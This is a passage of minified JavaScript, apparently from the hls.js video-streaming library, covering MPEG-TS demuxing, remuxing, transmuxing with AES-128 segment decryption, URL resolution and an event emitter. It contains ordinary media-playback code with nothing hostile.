c=this.getLastNalUnit();if(c&&(s&&l<=4-s&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-s)),(r=l-a-1)>0)){var f=new Uint8Array(c.data.byteLength+r);f.set(c.data,0),f.set(t.subarray(0,r),c.data.byteLength),c.data=f,c.state=0}}l<i?(u=l,h=31&t[l],a=0):a=-1}else a=0;else a=3;else a=e?0:2;else a=e?0:1;if(u>=0&&a>=0){var g={data:t.subarray(u,i),type:h,state:a};o.push(g)}if(0===o.length){var v=this.getLastNalUnit();if(v){var p=new Uint8Array(v.data.byteLength+t.byteLength);p.set(v.data,0),p.set(t,v.data.byteLength),v.data=p}}return n.naluState=a,o},e.parseAACPES=function(t){var e,r,a,s,o,l=0,u=this._audioTrack,h=this.aacOverFlow,d=t.data;if(h){this.aacOverFlow=null;var c=h.sample.unit.byteLength,g=Math.min(h.missing,c),v=c-g;h.sample.unit.set(d.subarray(0,g),v),u.samples.push(h.sample),l=h.missing}for(e=l,r=d.length;e<r-1&&!m(d,e);e++);if(e!==l&&(e<r-1?(a="AAC PES did not start with ADTS header,offset:"+e,s=!1):(a="no ADTS header found in AAC PES",s=!0),f.b.warn("parsing error:"+a),this.observer.emit(i.a.ERROR,i.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:s,reason:a}),s))return;if(T(u,this.observer,d,e,this.audioCodec),void 0!==t.pts)o=t.pts;else{if(!h)return void f.b.warn("[tsdemuxer]: AAC PES unknown PTS");var p=b(u.samplerate);o=h.sample.pts+p}for(var y=0;e<r;){if(m(d,e)){if(e+5<r){var S=E(u,d,e,o,y);if(S){if(!S.missing){e+=S.length,y++;continue}this.aacOverFlow=S}}break}e++}},e.parseMPEGPES=function(t){var e=t.data,r=e.length,i=0,n=0,a=t.pts;if(void 0!==a)for(;n<r;)if(M(e,n)){var s=O(this._audioTrack,e,n,a,i);if(!s)break;n+=s.length,i++}else n++;else f.b.warn("[tsdemuxer]: MPEG PES unknown PTS")},e.parseID3PES=function(t){void 0!==t.pts?this._id3Track.samples.push(t):f.b.warn("[tsdemuxer]: ID3 PES unknown PTS")},t}();function K(t,e,r,i){return{key:t,frame:!1,pts:e,dts:r,units:[],debug:i,length:0}}function j(t,e){return(31&t[e+10])<<8|t[e+11]}function H(t,e,r,i){var n={audio:-1,avc:-1,id3:-1,isAAC:!0},a=e+3+((15&t[e+1])<<8|t[e+2])-4;for(e+=12+((15&t[e+10])<<8|t[e+11]);e<a;){var s=(31&t[e+1])<<8|t[e+2];switch(t[e]){case 207:if(!i){f.b.log("ADTS AAC with AES-128-CBC frame encryption found in unencrypted stream");break}case 15:-1===n.audio&&(n.audio=s);break;case 21:-1===n.id3&&(n.id3=s);break;case 219:if(!i){f.b.log("H.264 with AES-128-CBC slice encryption found in unencrypted stream");break}case 27:-1===n.avc&&(n.avc=s);break;case 3:case 4:r?-1===n.audio&&(n.audio=s,n.isAAC=!1):f.b.log("MPEG audio found, not supported in this browser");break;case 36:f.b.warn("Unsupported HEVC stream type found")}e+=5+((15&t[e+3])<<8|t[e+4])}return n}function V(t){var e,r,i,n,a,s=0,o=t.data;if(!t||0===t.size)return null;for(;o[0].length<19&&o.length>1;){var l=new Uint8Array(o[0].length+o[1].length);l.set(o[0]),l.set(o[1],o[0].length),o[0]=l,o.splice(1,1)}if(1===((e=o[0])[0]<<16)+(e[1]<<8)+e[2]){if((r=(e[4]<<8)+e[5])&&r>t.size-6)return null;var u=e[7];192&u&&(n=536870912*(14&e[9])+4194304*(255&e[10])+16384*(254&e[11])+128*(255&e[12])+(254&e[13])/2,64&u?n-(a=536870912*(14&e[14])+4194304*(255&e[15])+16384*(254&e[16])+128*(255&e[17])+(254&e[18])/2)>54e5&&(f.b.warn(Math.round((n-a)/9e4)+"s delta between PTS and DTS, align them"),n=a):a=n);var h=(i=e[8])+9;if(t.size<=h)return null;t.size-=h;for(var d=new Uint8Array(t.size),c=0,g=o.length;c<g;c++){var v=(e=o[c]).byteLength;if(h){if(h>v){h-=v;continue}e=e.subarray(h),v-=h,h=0}d.set(e,s),s+=v}return r&&(r-=i+3),{data:d,pts:n,dts:a,len:r}}return null}function W(t,e){if(t.units.length&&t.frame){if(void 0===t.pts){var r=e.samples,i=r.length;if(!i)return void e.dropped++;var n=r[i-1];t.pts=n.pts,t.dts=n.dts}e.samples.push(t)}t.debug.length&&f.b.log(t.pts+"/"+t.dts+":"+t.debug)}function Y(t,e){var r=t.length;if(r>0){if(e.pts>=t[r-1].pts)t.push(e);else for(var i=r-1;i>=0;i--)if(e.pts<t[i].pts){t.splice(i,0,e);break}}else t.push(e)}function q(t){for(var e=t.byteLength,r=[],i=1;i<e-2;)0===t[i]&&0===t[i+1]&&3===t[i+2]?(r.push(i+2),i+=2):i++;if(0===r.length)return t;var n=e-r.length,a=new Uint8Array(n),s=0;for(i=0;i<n;s++,i++)s===r[0]&&(s++,r.shift()),a[i]=t[s];return a}G.minProbeByteLength=188;var X=G;function z(t,e){return(z=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var Q=function(t){var e,r;function i(){return t.apply(this,arguments)||this}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,z(e,r);var n=i.prototype;return n.resetInitSegment=function(e,r,i){t.prototype.resetInitSegment.call(this,e,r,i),this._audioTrack={container:"audio/mpeg",type:"audio",id:2,pid:-1,sequenceNumber:0,isAAC:!1,samples:[],manifestCodec:e,duration:i,inputTimeScale:9e4,dropped:0}},i.probe=function(t){if(!t)return!1;for(var e=(o.b(t,0)||[]).length,r=t.length;e<r;e++)if(F(t,e))return f.b.log("MPEG Audio sync word found !"),!0;return!1},n.canParse=function(t,e){return function(t,e){return P(t,e)&&4<=t.length-e}(t,e)},n.appendFrame=function(t,e,r){if(null!==this.initPTS)return O(t,e,r,this.initPTS,this.frameIndex)},i}(c);Q.minProbeByteLength=4;var $=Q,J=r(16),Z=r(5),tt=function(){function t(){this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=void 0,this.initTracks=void 0,this.lastEndDTS=null}var e=t.prototype;return e.destroy=function(){},e.resetTimeStamp=function(t){this.initPTS=t,this.lastEndDTS=null},e.resetNextTimestamp=function(){this.lastEndDTS=null},e.resetInitSegment=function(t,e,r){this.audioCodec=e,this.videoCodec=r,this.generateInitSegment(t),this.emitInitSegment=!0},e.generateInitSegment=function(t){var e=this.audioCodec,r=this.videoCodec;if(!t||!t.byteLength)return this.initTracks=void 0,void(this.initData=void 0);var i=this.initData=Object(l.f)(t);e||(e=rt(i.audio,Z.a.AUDIO)),r||(r=rt(i.video,Z.a.VIDEO));var n={};i.audio&&i.video?n.audiovideo={container:"video/mp4",codec:e+","+r,initSegment:t,id:"main"}:i.audio?n.audio={container:"audio/mp4",codec:e,initSegment:t,id:"audio"}:i.video?n.video={container:"video/mp4",codec:r,initSegment:t,id:"main"}:f.b.warn("[passthrough-remuxer.ts]: initSegment does not contain moov or trak boxes."),this.initTracks=n},e.remux=function(t,e,r,i,n){var a=this.initPTS,o=this.lastEndDTS,u={audio:void 0,video:void 0,text:i,id3:r,initSegment:void 0};Object(s.a)(o)||(o=this.lastEndDTS=n||0);var h=e.samples;if(!h||!h.length)return u;var d={initPTS:void 0,timescale:1},c=this.initData;if(c&&c.length||(this.generateInitSegment(h),c=this.initData),!c||!c.length)return f.b.warn("[passthrough-remuxer.ts]: Failed to generate initSegment."),u;this.emitInitSegment&&(d.tracks=this.initTracks,this.emitInitSegment=!1),Object(s.a)(a)||(this.initPTS=d.initPTS=a=et(c,h,o));var g=Object(l.c)(h,c),v=o,p=g+v;Object(l.e)(c,h,a),g>0?this.lastEndDTS=p:(f.b.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());var m=!!c.audio,y=!!c.video,T="";m&&(T+="audio"),y&&(T+="video");var b={data1:h,startPTS:v,startDTS:v,endPTS:p,endDTS:p,type:T,hasAudio:m,hasVideo:y,nb:1,dropped:0};return u.audio="audio"===b.type?b:void 0,u.video="audio"!==b.type?b:void 0,u.text=i,u.id3=r,u.initSegment=d,u},t}(),et=function(t,e,r){return Object(l.d)(t,e)-r};function rt(t,e){var r=null==t?void 0:t.codec;return r&&r.length>4?r:"hvc1"===r?"hvc1.1.c.L120.90":"av01"===r?"av01.0.04M.08":"avc1"===r||e===Z.a.VIDEO?"avc1.42e01e":"mp4a.40.5"}var it,nt=tt,at=r(13);try{it=self.performance.now.bind(self.performance)}catch(t){f.b.debug("Unable to use Performance API on this environment"),it=self.Date.now}var st=[{demux:X,remux:J.a},{demux:D,remux:nt},{demux:A,remux:J.a},{demux:$,remux:J.a}],ot=1024;st.forEach((function(t){var e=t.demux;ot=Math.max(ot,e.minProbeByteLength)}));var lt=function(){function t(t,e,r,i,n){this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.vendor=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.cache=new at.a,this.observer=t,this.typeSupported=e,this.config=r,this.vendor=i,this.id=n}var e=t.prototype;return e.configure=function(t){this.transmuxConfig=t,this.decrypter&&this.decrypter.reset()},e.push=function(t,e,r,i){var n=this,a=r.transmuxing;a.executeStart=it();var s=new Uint8Array(t),o=this.cache,u=this.config,h=this.currentTransmuxState,d=this.transmuxConfig;i&&(this.currentTransmuxState=i);var c=function(t,e){var r=null;t.byteLength>0&&null!=e&&null!=e.key&&null!==e.iv&&null!=e.method&&(r=e);return r}(s,e);if(c&&"AES-128"===c.method){var f=this.getDecrypter();if(!u.enableSoftwareAES)return this.decryptionPromise=f.webCryptoDecrypt(s,c.key.buffer,c.iv.buffer).then((function(t){var e=n.push(t,null,r);return n.decryptionPromise=null,e})),this.decryptionPromise;var g=f.softwareDecrypt(s,c.key.buffer,c.iv.buffer);if(!g)return a.executeEnd=it(),ut(r);s=new Uint8Array(g)}var v=i||h,p=v.contiguous,m=v.discontinuity,y=v.trackSwitch,T=v.accurateTimeOffset,b=v.timeOffset,E=d.audioCodec,S=d.videoCodec,L=d.defaultInitPts,A=d.duration,R=d.initSegmentData;if((m||y)&&this.resetInitSegment(R,E,S,A),m&&this.resetInitialTimestamp(L),p||this.resetContiguity(),this.needsProbing(s,m,y)){if(o.dataLength){var D=o.flush();s=Object(l.a)(D,s)}this.configureTransmuxer(s,d)}var k=this.transmux(s,c,b,T,r),_=this.currentTransmuxState;return _.contiguous=!0,_.discontinuity=!1,_.trackSwitch=!1,a.executeEnd=it(),k},e.flush=function(t){var e=this,r=t.transmuxing;r.executeStart=it();var a=this.decrypter,s=this.cache,o=this.currentTransmuxState,l=this.decryptionPromise;if(l)return l.then((function(){return e.flush(t)}));var u=[],h=o.timeOffset;if(a){var d=a.flush();d&&u.push(this.push(d,null,t))}var c=s.dataLength;s.reset();var f=this.demuxer,g=this.remuxer;if(!f||!g)return c>=ot&&this.observer.emit(i.a.ERROR,i.a.ERROR,{type:n.b.MEDIA_ERROR,details:n.a.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"}),r.executeEnd=it(),[ut(t)];var v=f.flush(h);return ht(v)?v.then((function(r){return e.flushRemux(u,r,t),u})):(this.flushRemux(u,v,t),u)},e.flushRemux=function(t,e,r){var i=e.audioTrack,n=e.avcTrack,a=e.id3Track,s=e.textTrack,o=this.currentTransmuxState,l=o.accurateTimeOffset,u=o.timeOffset;f.b.log("[transmuxer.ts]: Flushed fragment "+r.sn+(r.part>-1?" p: "+r.part:"")+" of level "+r.level);var h=this.remuxer.remux(i,n,a,s,u,l,!0,this.id);t.push({remuxResult:h,chunkMeta:r}),r.transmuxing.executeEnd=it()},e.resetInitialTimestamp=function(t){var e=this.demuxer,r=this.remuxer;e&&r&&(e.resetTimeStamp(t),r.resetTimeStamp(t))},e.resetContiguity=function(){var t=this.demuxer,e=this.remuxer;t&&e&&(t.resetContiguity(),e.resetNextTimestamp())},e.resetInitSegment=function(t,e,r,i){var n=this.demuxer,a=this.remuxer;n&&a&&(n.resetInitSegment(e,r,i),a.resetInitSegment(t,e,r))},e.destroy=function(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)},e.transmux=function(t,e,r,i,n){return e&&"SAMPLE-AES"===e.method?this.transmuxSampleAes(t,e,r,i,n):this.transmuxUnencrypted(t,r,i,n)},e.transmuxUnencrypted=function(t,e,r,i){var n=this.demuxer.demux(t,e,!1,!this.config.progressive),a=n.audioTrack,s=n.avcTrack,o=n.id3Track,l=n.textTrack;return{remuxResult:this.remuxer.remux(a,s,o,l,e,r,!1,this.id),chunkMeta:i}},e.transmuxSampleAes=function(t,e,r,i,n){var a=this;return this.demuxer.demuxSampleAes(t,e,r).then((function(t){return{remuxResult:a.remuxer.remux(t.audioTrack,t.avcTrack,t.id3Track,t.textTrack,r,i,!1,a.id),chunkMeta:n}}))},e.configureTransmuxer=function(t,e){for(var r,i=this.config,n=this.observer,a=this.typeSupported,s=this.vendor,o=e.audioCodec,l=e.defaultInitPts,u=e.duration,h=e.initSegmentData,d=e.videoCodec,c=0,g=st.length;c<g;c++)if(st[c].demux.probe(t)){r=st[c];break}r||(f.b.warn("Failed to find demuxer by probing frag, treating as mp4 passthrough"),r={demux:D,remux:nt});var v=this.demuxer,p=this.remuxer,m=r.remux,y=r.demux;p&&p instanceof m||(this.remuxer=new m(n,i,a,s)),v&&v instanceof y||(this.demuxer=new y(n,i,a),this.probe=y.probe),this.resetInitSegment(h,o,d,u),this.resetInitialTimestamp(l)},e.needsProbing=function(t,e,r){return!this.demuxer||!this.remuxer||e||r},e.getDecrypter=function(){var t=this.decrypter;return t||(t=this.decrypter=new a.a(this.observer,this.config)),t},t}();var ut=function(t){return{remuxResult:{},chunkMeta:t}};function ht(t){return"then"in t&&t.then instanceof Function}var dt=function(t,e,r,i,n){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=t,this.videoCodec=e,this.initSegmentData=r,this.duration=i,this.defaultInitPts=n},ct=function(t,e,r,i,n){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.discontinuity=t,this.contiguous=e,this.accurateTimeOffset=r,this.trackSwitch=i,this.timeOffset=n}},function(t,e,r){var i,n,a,s,o;i=/^((?:[a-zA-Z0-9+\-.]+:)?)(\/\/[^\/?#]*)?((?:[^\/?#]*\/)*[^;?#]*)?(;[^?#]*)?(\?[^#]*)?(#[^]*)?$/,n=/^([^\/?#]*)([^]*)$/,a=/(?:\/|^)\.(?=\/)/g,s=/(?:\/|^)\.\.\/(?!\.\.\/)[^\/]*(?=\/)/g,o={buildAbsoluteURL:function(t,e,r){if(r=r||{},t=t.trim(),!(e=e.trim())){if(!r.alwaysNormalize)return t;var i=o.parseURL(t);if(!i)throw new Error("Error trying to parse base URL.");return i.path=o.normalizePath(i.path),o.buildURLFromParts(i)}var a=o.parseURL(e);if(!a)throw new Error("Error trying to parse relative URL.");if(a.scheme)return r.alwaysNormalize?(a.path=o.normalizePath(a.path),o.buildURLFromParts(a)):e;var s=o.parseURL(t);if(!s)throw new Error("Error trying to parse base URL.");if(!s.netLoc&&s.path&&"/"!==s.path[0]){var l=n.exec(s.path);s.netLoc=l[1],s.path=l[2]}s.netLoc&&!s.path&&(s.path="/");var u={scheme:s.scheme,netLoc:a.netLoc,path:null,params:a.params,query:a.query,fragment:a.fragment};if(!a.netLoc&&(u.netLoc=s.netLoc,"/"!==a.path[0]))if(a.path){var h=s.path,d=h.substring(0,h.lastIndexOf("/")+1)+a.path;u.path=o.normalizePath(d)}else u.path=s.path,a.params||(u.params=s.params,a.query||(u.query=s.query));return null===u.path&&(u.path=r.alwaysNormalize?o.normalizePath(a.path):a.path),o.buildURLFromParts(u)},parseURL:function(t){var e=i.exec(t);return e?{scheme:e[1]||"",netLoc:e[2]||"",path:e[3]||"",params:e[4]||"",query:e[5]||"",fragment:e[6]||""}:null},normalizePath:function(t){for(t=t.split("").reverse().join("").replace(a,"");t.length!==(t=t.replace(s,"")).length;);return t.split("").reverse().join("")},buildURLFromParts:function(t){return t.scheme+t.netLoc+t.path+t.params+t.query+t.fragment}},t.exports=o},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=function(){this.aborted=!1,this.loaded=0,this.retry=0,this.total=0,this.chunkCount=0,this.bwEstimate=0,this.loading={start:0,first:0,end:0},this.parsing={start:0,end:0},this.buffering={start:0,first:0,end:0}}},function(t,e,r){"use strict";r.d(e,"a",(function(){return i}));var i=function(){function t(){this.chunks=[],this.dataLength=0}var e=t.prototype;return e.push=function(t){this.chunks.push(t),this.dataLength+=t.length},e.flush=function(){var t,e=this.chunks,r=this.dataLength;return e.length?(t=1===e.length?e[0]:function(t,e){for(var r=new Uint8Array(e),i=0,n=0;n<t.length;n++){var a=t[n];r.set(a,i),i+=a.length}return r}(e,r),this.reset(),t):new Uint8Array(0)},e.reset=function(){this.chunks.length=0,this.dataLength=0},t}()},function(t,e,r){"use strict";var i=Object.prototype.hasOwnProperty,n="~";function a(){}function s(t,e,r){this.fn=t,this.context=e,this.once=r||!1}function o(t,e,r,i,a){if("function"!=typeof r)throw new TypeError("The listener must be a function");var o=new s(r,i||t,a),l=n?n+e:e;return t._events[l]?t._events[l].fn?t._events[l]=[t._events[l],o]:t._events[l].push(o):(t._events[l]=o,t._eventsCount++),t}function l(t,e){0==--t._eventsCount?t._events=new a:delete t._events[e]}function u(){this._events=new a,this._eventsCount=0}Object.create&&(a.prototype=Object.create(null),(new a).__proto__||(n=!1)),u.prototype.eventNames=function(){var t,e,r=[];if(0===this._eventsCount)return r;for(e in t=this._events)i.call(t,e)&&r.push(n?e.slice(1):e);return Object.getOwnPropertySymbols?r.concat(Object.getOwnPropertySymbols(t)):r},u.prototype.listeners=function(t){var e=n?n+t:t,r=this._events[e];if(!r)return[];if(r.fn)return[r.fn];for(var i=0,a=r.length,s=new Array(a);i<a;i++)s[i]=r[i].fn;return s},u.prototype.listenerCount=function(t){var e=n?n+t:t,r=this._events[e];return r?r.fn?1:r.length:0},u.prototype.emit=function(t,e,r,i,a,s){var o=n?n+t:t;if(!this._events[o])return!1;var l,u,h=this._events[o],d=arguments.length;if(h.fn){switch(h.once&&this.removeListener(t,h.fn,void 0,!0),d){case 1:return h.fn.call(h.context),!0;case 2:return h.fn.call(h.context,e),!0;case 3:return h.fn.call(h.context,e,r),!0;case 4:return h.fn.call(h.context,e,r,i),!0;case 5:return h.fn.call(h.context,e,r,i,a),!0;case 6:return h.fn.call(h.context,e,r,i,a,s),!0}for(u=1,l=new Array(d-1);u<d;u++)l[u-1]=arguments[u];h.fn.apply(h.context,l)}else{var c,f=h.length;for(u=0;u<f;u++)switch(h[u].once&&this.removeListener(t,h[u].fn,void 0,!0),d){case 1:h[u].fn.call(h[u].context);break;case 2:h[u].fn.call(h[u].context,e);break;case 3:h[u].fn.call(h[u].context,e,r);break;case 4:h[u].fn.call(h[u].context,e,r,i);break;default:if(!l)for(c=1,l=new Array(d-1);c<d;c++)l[c-1]=arguments[c];h[u].fn.apply(h[u].context,l)}}return!0},u.prototype.on=function(t,e,r){return o(this,t,e,r,!1)},u.prototype.once=function(t,e,r){return o(this,t,e,r,!0)},u.prototype.removeListener=function(t,e,r,i){var a=n?n+t:t;if(!this._events[a])return this;if(!e)return l(this,a),this;var s=this._events[a];if(s.fn)s.fn!==e||i&&!s.once||r&&s.context!==r||l(this,a);else{for(var o=0,u=[],h=s.length;o<h;o++)(s[o].fn!==e||i&&!s[o].once||r&&s[o].context!==r)&&u.push(s[o]);u.length?this._events[a]=1===u.length?u[0]:u:l(this,a)}return this},u.prototype.removeAllListeners=function(t){var e;return t?(e=n?n+t:t,this._events[e]&&l(this,e)):(this._events=new a,this._eventsCount=0),this},u.prototype.off=u.prototype.removeListener,u.prototype.addListener=u.prototype.on,u.prefixed=n,u.EventEmitter=u,t.exports=u},function(t,e,r){"use strict";r.d(e,"a",(function(){return u}));var i=function(){function t(t,e){this.subtle=void 0,this.aesIV=void 0,this.subtle=t,this.aesIV=e}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}(),n=function(){function t(t,e){this.subtle=void 0,this.key=void 0,this.subtle=t,this.key=e}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}(),a=r(9);var s=function(){function t(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var e=t.prototype;return e.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),r=new Uint32Array(4),i=0;i<4;i++)r[i]=e.getUint32(4*i);return r},e.initTable=function(){var t=this.sBox,e=this.invSBox,r=this.subMix,i=r[0],n=r[1],a=r[2],s=r[3],o=this.invSubMix,l=o[0],u=o[1],h=o[2],d=o[3],c=new Uint32Array(256),f=0,g=0,v=0;for(v=0;v<256;v++)c[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var p=g^g<<1^g<<2^g<<3^g<<4;p=p>>>8^255&p^99,t[f]=p,e[p]=f;var m=c[f],y=c[m],T=c[y],b=257*c[p]^16843008*p;i[f]=b<<24|b>>>8,n[f]=b<<16|b>>>16,a[f]=b<<8|b>>>24,s[f]=b,b=16843009*T^65537*y^257*m^16843008*f,l[p]=b<<24|b>>>8,u[p]=b<<16|b>>>16,h[p]=b<<8|b>>>24,d[p]=b,f?(f=m^c[c[c[T^m]]],g^=c[c[g]]):f=g=1}},e.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),r=!0,i=0;i<e.length&&r;)r=e[i]===this.key[i],i++;if(!r){this.key=e;var n=this.keySize=e.length;if(4!==n&&6!==n&&8!==n)throw new Error("Invalid aes key size="+n);var a,s,o,l,u=this.ksRows=4*(n+6+1),h=this.keySchedule=new Uint32Array(u),d=this.invKeySchedule=new Uint32Array(u),c=this.sBox,f=this.rcon,g=this.invSubMix,v=g[0],p=g[1],m=g[2],y=g[3];for(a=0;a<u;a++)a<n?o=h[a]=e[a]:(l=o,a%n==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=f[a/n|0]<<24):n>6&&a%n==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),h[a]=o=(h[a-n]^l)>>>0);for(s=0;s<u;s++)a=u-s,l=3&s?h[a]:h[a-4],d[s]=s<4||a<=4?l:v[c[l>>>24]]^p[c[l>>>16&255]]^m[c[l>>>8&255]]^y[c[255&l]],d[s]=d[s]>>>0}},e.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},e.decrypt=function(t,e,r){for(var i,n,a,s,o,l,u,h,d,c,f,g,v,p,m=this.keySize+6,y=this.invKeySchedule,T=this.invSBox,b=this.invSubMix,E=b[0],S=b[1],L=b[2],A=b[3],R=this.uint8ArrayToUint32Array_(r),D=R[0],k=R[1],_=R[2],I=R[3],C=new Int32Array(t),w=new Int32Array(C.length),O=this.networkToHostOrderSwap;e<C.length;){for(d=O(C[e]),c=O(C[e+1]),f=O(C[e+2]),g=O(C[e+3]),o=d^y[0],l=g^y[1],u=f^y[2],h=c^y[3],v=4,p=1;p<m;p++)i=E[o>>>24]^S[l>>16&255]^L[u>>8&255]^A[255&h]^y[v],n=E[l>>>24]^S[u>>16&255]^L[h>>8&255]^A[255&o]^y[v+1],a=E[u>>>24]^S[h>>16&255]^L[o>>8&255]^A[255&l]^y[v+2],s=E[h>>>24]^S[o>>16&255]^L[l>>8&255]^A[255&u]^y[v+3],o=i,l=n,u=a,h=s,v+=4;i=T[o>>>24]<<24^T[l>>16&255]<<16^T[u>>8&255]<<8^T[255&h]^y[v],n=T[l>>>24]<<24^T[u>>16&255]<<16^T[h>>8&255]<<8^T[255&o]^y[v+1],a=T[u>>>24]<<24^T[h>>16&255]<<16^T[o>>8&255]<<8^T[255&l]^y[v+2],s=T[h>>>24]<<24^T[o>>16&255]<<16^T[l>>8&255]<<8^T[255&u]^y[v+3],w[e]=O(i^D),w[e+1]=O(s^k),w[e+2]=O(a^_),w[e+3]=O(n^I),D=d,k=c,_=f,I=g,e+=4}return w.buffer},t}(),o=r(1),l=r(6),u=function(){function t(t,e,r){var i=(void 0===r?{}:r).removePKCS7Padding,n=void 0===i||i;if(this.logEnabled=!0,this.observer=void 0,this.config=void 0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.observer=t,this.config=e,this.removePKCS7Padding=n,n)try{var a=self.crypto;a&&(this.subtle=a.subtle||a.webkitSubtle)}catch(t){}null===this.subtle&&(this.config.enableSoftwareAES=!0)}var e=t.prototype;return e.destroy=function(){this.observer=null},e.isSync=function(){return this.config.enableSoftwareAES},e.flush=function(){var t=this.currentResult;if(t){var e,r,i,n=new Uint8Array(t);return this.reset(),this.removePKCS7Padding?(r=(e=n).byteLength,(i=r&&new DataView(e.buffer).getUint8(r-1))?Object(a.a)(e,0,r-i):e):n}this.reset()},e.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},e.decrypt=function(t,e,r,i){if(this.config.enableSoftwareAES){this.softwareDecrypt(new Uint8Array(t),e,r);var n=this.flush();n&&i(n.buffer)}else this.webCryptoDecrypt(new Uint8Array(t),e,r).then(i)},e.softwareDecrypt=function(t,e,r){var i=this.currentIV,n=this.currentResult,o=this.remainderData;this.logOnce("JS AES decrypt"),o&&(t=Object(l.a)(o,t),this.remainderData=null);var u=this.getValidChunk(t);if(!u.length)return null;i&&(r=i);var h=this.softwareDecrypter;h||(h=this.softwareDecrypter=new s),h.expandKey(e);var d=n;return this.currentResult=h.decrypt(u.buffer,0,r),this.currentIV=Object(a.a)(u,-16).buffer,d||null},e.webCryptoDecrypt=function(t,e,r){var a=this,s=this.subtle;return this.key===e&&this.fastAesKey||(this.key=e,this.fastAesKey=new n(s,e)),this.fastAesKey.expandKey().then((function(e){return s?new i(s,r).decrypt(t.buffer,e):Promise.reject(new Error("web crypto not initialized"))})).catch((function(i){return a.onWebCryptoError(i,t,e,r)}))},e.onWebCryptoError=function(t,e,r,i){return o.b.warn("[decrypter.ts]: WebCrypto Error, disable WebCrypto API:",t),this.config.enableSoftwareAES=!0,this.logEnabled=!0,this.softwareDecrypt(e,r,i)},e.getValidChunk=function(t){var e=t,r=t.length-t.length%16;return r!==t.length&&(e=Object(a.a)(t,0,r),this.remainderData=Object(a.a)(t,r)),e},e.logOnce=function(t){this.logEnabled&&(o.b.log("[decrypter.ts]: "+t),this.logEnabled=!1)},t}()},function(t,e,r){"use strict";r.d(e,"a",(function(){return m})),r.d(e,"b",(function(){return y}));var i=r(3),n=function(){function t(){}return t.getSilentFrame=function(t,e){switch(t){case"mp4a.40.2":if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}},t}(),a=Math.pow(2,32)-1,s=function(){function t(){}return t.init=function(){var e;for(e in t.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],pasp:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]},t.types)t.types.hasOwnProperty(e)&&(t.types[e]=[e.charCodeAt(0),e.charCodeAt(1),e.charCodeAt(2),e.charCodeAt(3)]);var r=new 